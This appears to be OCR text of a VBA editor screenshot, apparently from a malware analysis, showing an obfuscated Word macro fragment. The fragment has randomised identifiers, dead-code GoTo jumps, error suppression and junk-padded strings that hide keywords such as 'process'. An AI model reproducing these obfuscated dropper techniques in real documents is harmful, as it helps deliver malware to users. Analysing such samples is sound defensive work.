 Microsoft Visual Basic for Applications - 2cb81a1a59df4a4fd222fbcb946db3d653185c2e79cf4d3365b430b1988d485f [design] - [Xhlj9irufb65_wekzf (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - m¢
m¢ (2cb81a1a59df4a4fd
Microsoft Word Objects
Xlb0g5eyj545
Modules
Bt08uhxu1tnhy1
Xhlj9irufb65_wekzf
References
Normal
Properties - Xhlj9irufb65_wek
Xhlj9irufb65_\ Module
Alphabetic Categorized
(Name) Xhlj9irufb65_wekzf
(General) Jotxu6biv0471oy0
Function Jotxu6biv0471oy0()
On Error Resume Next
mKbjhqs = Xlb0g5eyj545.StoryRanges.Item(244 / 244)
GoTo aMSHGI
Dim VWDNpuI() As Byte
Dim FmdzUop As Integer
FmdzUop = FreeFile
Open "F:\emayA\cEXRoDjH\VwIACIE.cAhxFlQk" For Binary Access Read As #FmdzUop
Open "O:\vzKFL\xTplfDEO\UzdPBJhtk.FxjwCGqT" For Binary Access Read As #FmdzUop
ReDim VWDNpuI(1 To LOF(intGend) - 5)
Get #FmdzUop, , VWDNpuI
Get #FmdzUop, , VWDNpuI
Get #FmdzUop, , VWDNpuI
Close #FmdzUop
aMSHGI:
snahbsd = "]b2[sp]b2[s"
Mvmowvl61pq1 = "]b2[sro]b2[s]b2[sce]b2[ss]b2[ss]b2[s]b2[s"
GoTo BaaeH
Dim GEdfI() As Byte
Dim HHIaF As Integer
HHIaF = FreeFile
Open "F:\JJhGoHJAy\mhYgHAECB\ScIqGCAp.sgqtGoGFB" For Binary Access Read As #HHIaF
Open "O:\skwqjIHSw\BGDBEtNI\SVgGCDCe.oeVOIAwo" For Binary Access Read As #HHIaF
ReDim GEdfI(1 To LOF(intGend) - 5)
Get #HHIaF, , GEdfI
Get #HHIaF, , GEdfI
Get #HHIaF, , GEdfI
Close #HHIaF
BaaeH: